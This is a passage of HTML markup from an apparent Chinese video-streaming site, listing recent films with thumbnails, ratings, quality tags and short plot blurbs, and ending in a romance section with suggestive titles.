class="vodlist_title"><a href="/v/412300.html" title="临租家庭">临租家庭</a></p><p class="vodlist_sub">本片讲述了一位在东京落魄的美国演员的故事。他受雇于一家日本家庭租赁公司，充当门面上的“美籍演员”，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/413343.html" title="鬼线人国语" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/b3904b78ce7ead0376cc6d62b557215a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413343.html" title="鬼线人国语">鬼线人国语</a></p><p class="vodlist_sub">表面上，火麒麟（彭建思 饰）是一个混迹街头整天无所事事的小混混，实际上，他的真实身份是替警方工作的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/413342.html" title="鬼线人粤语" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/0273cde6fe97a429f459f2b6c0cc5526.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413342.html" title="鬼线人粤语">鬼线人粤语</a></p><p class="vodlist_sub">表面上，火麒麟（彭建思 饰）是一个混迹街头整天无所事事的小混混，实际上，他的真实身份是替警方工作的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/413252.html" title="100升沙赫啤酒" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/6b07cfffbc6e19a1f8bfa553c825a98a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413252.html" title="100升沙赫啤酒">100升沙赫啤酒</a></p><p class="vodlist_sub">Two middle-aged sisters in a Finnish village prom</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/413213.html" title="真爱上路" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/b22b0cd6cb3d918323fd201f1db983cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413213.html" title="真爱上路">真爱上路</a></p><p class="vodlist_sub">失恋男吕小龙与失恋女文雯雯，因一场“同病相怜”的偶遇，结伴踏上横跨12个省、51个市的失恋之旅。途</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/413150.html" title="写写画画" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/c167f752fd7c54080a77fff318b81da6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413150.html" title="写写画画">写写画画</a></p><p class="vodlist_sub">立志成为漫画家的高中生林明子，经同学介绍来到一个奇怪的美术教室。这个教室没有招牌也没有宣传，甚至在</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/412407.html" title="新狂蟒之灾" data-original="https://img.bdzyimg1.com/upload/vod/20251226-1/22ce6569fa3d64a24a67eccfca4927e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412407.html" title="新狂蟒之灾">新狂蟒之灾</a></p><p class="vodlist_sub">为了翻拍影史经典《狂蟒之灾》，格里夫（保罗·路德 饰）和道格（杰克·布莱克 饰）成立史上最穷剧组！</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/413020.html" title="新年伊始不合适也要有个限度！～不能认真聊聊吗？～" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/d17ee0a2949c84328670969fcf63680a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413020.html" title="新年伊始不合适也要有个限度！～不能认真聊聊吗？～">新年伊始不合适也要有个限度！～不能认真聊聊吗？～</a></p><p class="vodlist_sub">2026年新年，渚（仲里依纱 饰）在咖啡店“SCANDAL”迎来意外访客——从昭和穿越而来的市郎（</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/413013.html" title="鸡镇" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/75085cf1805c4d96e05d526e8c8b4a7d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413013.html" title="鸡镇">鸡镇</a></p><p class="vodlist_sub">Tells the story of a young man’s return to his ho</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/412881.html" title="惊婚派对" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/509e5014e63e3fe518cfbff8e28f03b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412881.html" title="惊婚派对">惊婚派对</a></p><p class="vodlist_sub">A surprise engagement leads four soon-to-be step-</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/412879.html" title="宁死无忧" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/c0027bd7f197cdc1a960c63182927619.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412879.html" title="宁死无忧">宁死无忧</a></p><p class="vodlist_sub">父亲离世后，一名笨拙的青年因突然受到朋友们的关注而不知所措。当这份热情消退，一切回归往日的冷漠时，</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/412774.html" title="至尊马蒂" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/f57146793a828e0862aa96465e185938.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HDTS</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412774.html" title="至尊马蒂">至尊马蒂</a></p><p class="vodlist_sub">为了实现一个无人相信的伟大梦想，马蒂去了一趟地狱。年轻迷人的马蒂，渴望名声、荣耀，以及遥不可及的“</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/412764.html" title="孪生兄弟" data-original="https://img.bdzyimg1.com/upload/vod/20260102-1/f28d8efd20e37e906142643dbb577457.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412764.html" title="孪生兄弟">孪生兄弟</a></p><p class="vodlist_sub">一直追逐着梦想的卢小雨意外的获得一笔一百万的拍电影启动资金。带着三位新招进来的同事前往香港，寻找自</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/412684.html" title="瑞奇·热维斯：人生苦短" data-original="https://img.bdzyimg1.com/upload/vod/20251231-1/cf3848819b58bd1fd5913abfcfb01d83.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412684.html" title="瑞奇·热维斯：人生苦短">瑞奇·热维斯：人生苦短</a></p><p class="vodlist_sub">瑞奇·热维斯宣布自己的最新个人单口喜剧 Mortality 将在2024年底开始全球巡演。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/412648.html" title="玛尼图之舟" data-original="https://img.bdzyimg1.com/upload/vod/20251230-1/95f953e73c2887be1f6da31b77960a9b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412648.html" title="玛尼图之舟">玛尼图之舟</a></p><p class="vodlist_sub">Eine Bande lockt Abahachi (Michael Bully Herbig) </p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/411444.html" title="趣塔德庄园" data-original="https://img.bdzyimg1.com/upload/vod/20251211-1/356959961fd9f73118817dd39ce32c6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411444.html" title="趣塔德庄园">趣塔德庄园</a></p><p class="vodlist_sub">Fackham Hall 对传统的时期剧如《唐顿庄园》和《高斯福德庄园》进行戏谑。这部作品被形容为</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/412309.html" title="天堂唱片店" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/924fd631f446f0c60747a6e0512a1849.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412309.html" title="天堂唱片店">天堂唱片店</a></p><p class="vodlist_sub">The crime comedy film introduces us to Cooper, th</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/412296.html" title="最后的维京人" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/b6f10372e596ad56f84eb34ab9cfa4a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412296.html" title="最后的维京人">最后的维京人</a></p><p class="vodlist_sub">这部犯罪喜剧片讲述刚出狱的劫匪安可，联手因童年创伤分裂出失忆人格的弟弟曼弗雷德，共赴童年老宅掘地三</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/412295.html" title="马庄村" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/b3f71f31565a45a13c3276d840039e63.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412295.html" title="马庄村">马庄村</a></p><p class="vodlist_sub">影片是根据四十年前一个真实故事改编。讲述中国第一支农民组成的西洋乐队，从中国马庄到意大利罗马追梦的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/412293.html" title="八月2025" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/8aec8ffbbe3131706d3d0836a9ed400d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412293.html" title="八月2025">八月2025</a></p><p class="vodlist_sub">The history of the military operation &quot;Bagra</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/411570.html" title="“骑”逢对手" data-original="https://img.bdzyimg1.com/upload/vod/20251214-1/b3d197891a6e8e9b6fe3eb163883ac72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411570.html" title="“骑”逢对手">“骑”逢对手</a></p><p class="vodlist_sub">影片讲述善良的外卖骑手刘大鹏偶然救了一位富翁，对富翁千金马小芸一见倾心，而马小芸正陷入一场险恶圈套</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/274210.html" title="青蛙公主" data-original="https://pic.youkupic.com/upload/vod/20210726-1/35b6bdeb8cd3112a96d7b60e40e8bd8d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274210.html" title="青蛙公主">青蛙公主</a></p><p class="vodlist_sub">在菜市场靠卖青蛙为营的Tukky从小到大都梦想有一日可以成为童话里受人瞩目的公主，然而丑陋的长相和</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/412174.html" title="测温计" data-original="https://img.bdzyimg1.com/upload/vod/20251222-1/277fc67dd44535b865d3dc69ca436e10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412174.html" title="测温计">测温计</a></p><p class="vodlist_sub">It tells the story of five friends who discover a</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/412173.html" title="海绵宝宝：深海大冒险" data-original="https://img.bdzyimg1.com/upload/vod/20251222-1/904e7c83a74db9dda91a08c66fc8807f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412173.html" title="海绵宝宝：深海大冒险">海绵宝宝：深海大冒险</a></p><p class="vodlist_sub">为了证明自己不再是“小不点”，海绵宝宝下定决心，要向蟹老板展现他真正的勇气。 他毅然决然追随那位神</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/412097.html" title="逃离抢钱镇" data-original="https://img.bdzyimg1.com/upload/vod/20251221-1/5494cbe12056fedf59fe557043d77772.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412097.html" title="逃离抢钱镇">逃离抢钱镇</a></p><p class="vodlist_sub">刚来到小镇上的警察威尔（希米什·帕特尔 饰）和流氓搭档泰利（约瑟夫·高登-莱维特 饰）在一宗被误认</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/412039.html" title="一起过家家" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/cea3f44d509c577695a029ce0479cc4f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412039.html" title="一起过家家">一起过家家</a></p><p class="vodlist_sub">妻子鲍一萌是头部带货主播，丈夫宋李是全职丈夫，弟弟鲍鹏在复读备战高考。一天，三人意外发现互换身体。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/412037.html" title="雪地飞驰" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/ec15b0c34122753adfe34700cd15dbd3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412037.html" title="雪地飞驰">雪地飞驰</a></p><p class="vodlist_sub">The plot of the movie revolves around a U.S. Mars</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/411980.html" title="夏日书局" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/cdc545447e8121ef87cf03e16d8c82f1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411980.html" title="夏日书局">夏日书局</a></p><p class="vodlist_sub">废柴男顾大池刚继承了父亲的遗产：一间破旧书店。他决定在这个夏天把书店变现，由此认识了漂亮的复读女孩</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/411892.html" title="好运" data-original="https://img.bdzyimg1.com/upload/vod/20251218-1/9932dfea8a467eb90ff330824808773b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411892.html" title="好运">好运</a></p><p class="vodlist_sub">天使加百列（基努·里维斯 饰）为了向打零工维生的阿杰（阿兹·安萨里 饰）证明金钱无法带来真正的幸福</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/411889.html" title="袋鼠之家" data-original="https://img.bdzyimg1.com/upload/vod/20251218-1/ae837f36b70373bbd9fee81766cae3f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411889.html" title="袋鼠之家">袋鼠之家</a></p><p class="vodlist_sub">KANGAROO is a heart-warming story of an unlikely </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/411745.html" title="钻石般的她" data-original="https://img.bdzyimg1.com/upload/vod/20251216-1/ced1f9bd268f802ae246d94e9ca17a18.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411745.html" title="钻石般的她">钻石般的她</a></p><p class="vodlist_sub">「人可生如蚁而美如神」：一班裁制亮丽戏服的中年裁缝慨叹自己生如蚁，一名奥斯卡导演拍出她们美如神的生</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/411624.html" title="鼠胆威龙" data-original="https://img.bdzyimg1.com/upload/vod/20251214-1/21beef986b6acd3ff69b316457dd258a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411624.html" title="鼠胆威龙">鼠胆威龙</a></p><p class="vodlist_sub">梦想成为一名“神探”的面馆儿小老板林胜利，意外卷入一起“谋杀骗保”的阴谋中，善良正义的他利用多年自</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/411568.html" title="逃无止境" data-original="https://img.bdzyimg1.com/upload/vod/20251213-1/aa671a33fb112424780161b665a16c2b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411568.html" title="逃无止境">逃无止境</a></p><p class="vodlist_sub">A group of recent grads head out on a late night </p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/411530.html" title="黑枪高举" data-original="https://img.bdzyimg1.com/upload/vod/20251213-1/ac2848134a9f52c4194902c8b8ef631d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411530.html" title="黑枪高举">黑枪高举</a></p><p class="vodlist_sub">The King of Queens and Pall Blart: Mall Cop star </p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/411502.html" title="利刃出鞘3" data-original="https://img.bdzyimg1.com/upload/vod/20251212-1/4fbaecdd7603ef694fbbbee867b28e0b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411502.html" title="利刃出鞘3">利刃出鞘3</a></p><p class="vodlist_sub">《利刃出鞘》系列第三部，黑暗程度更胜以往，大侦探布兰科（丹尼尔·克雷格 饰）再度出马，调查他有生以</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">爱情片</h2><a class="text_muted pull_left" href="/category/635.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/367449.html" title="老板的女儿打开了后门" class="text_muted">老板的女儿打开了后门</a><span class="split_line"></span><a href="/v/367197.html" title="一个令人难以置信的继母，有着巨大的性欲" class="text_muted">一个令人难以置信的继母，有着巨大</a><span class="split_line"></span><a href="/v/367196.html" title="照顾租户的经理" class="text_muted">照顾租户的经理</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/413565.html" title="朋友妻子的安慰" data-original="https://ckzyjpg.top/upload/vod/20260115-1/1c222927d92ac66da3a9692ca846320d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413565.html" title="朋友妻子的安慰">朋友妻子的安慰</a></p><p class="vodlist_sub">一对夫妇请丈夫的朋友在他们的离婚协议书上签字。这对情侣犹豫了一下，最终还是同意了。然而，丈夫的朋友</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/413564.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413564.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/413563.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413563.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/413562.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413562.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/413561.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413561.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/413560.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413560.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/413559.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play 